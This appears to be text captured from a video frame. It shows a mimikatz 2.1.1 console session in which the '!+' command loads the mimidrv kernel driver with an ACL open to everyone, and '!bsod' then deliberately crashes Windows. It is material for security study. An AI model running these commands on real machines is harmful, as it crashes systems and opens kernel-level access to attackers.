 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## < > ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## < > ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !bsod
MIMIKATZ